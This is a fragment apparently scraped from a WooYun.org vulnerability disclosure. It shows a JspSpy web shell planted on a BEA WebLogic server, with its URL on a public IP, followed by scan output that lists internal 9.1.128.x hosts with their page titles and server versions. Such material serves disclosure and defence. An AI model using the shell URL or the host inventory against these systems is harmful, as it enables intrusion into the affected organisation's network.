 乌云集市 | WooYun.org
BEA WebLogic Server Ad
JspSpy Codz By - Ninty
123.124.175.243/ca/out.
123.124.175.243/ca/out.jsp?ip=9.1.128.33
应用
http://9.1.128.21 >> 理赔资料清单>>Apache/2.2.3 (Red Hat) >>Success
http://9.1.128.62 >> >>Microsoft-IIS/6.0 >>Success
http://9.1.128.105 >> Welcome to nginx!>>nginx/1.2.8 >>Success
http://9.1.128.107 >> Welcome to nginx!>>nginx/1.2.8 >>Success
http://9.1.128.53 >> >>Apache/2.2.31 (Unix) >>Success
http://9.1.128.17 >> >>Apache/2.2.24 (Unix) PHP/5.3.1 >>Success
http://9.1.128.18 >> >>Apache/2.2.24 (Unix) PHP/5.3.1 >>Success
http://9.1.128.1 >> >>SinforHttpd/1.0 >>Success
http://9.1.128.55 >> 首页>>Microsoft-IIS/7.0 >>Success
http://9.1.128.126 >> Web user login>>Switch >>Success
http://9.1.128.123 >> Web user login>>Switch >>Success
http://9.1.128.30 >> ��½>>Microsoft-IIS/6.0 >>Success
http://9.1.128.39 >> >>Microsoft-IIS/6.0 >>Success
www.wooyun.org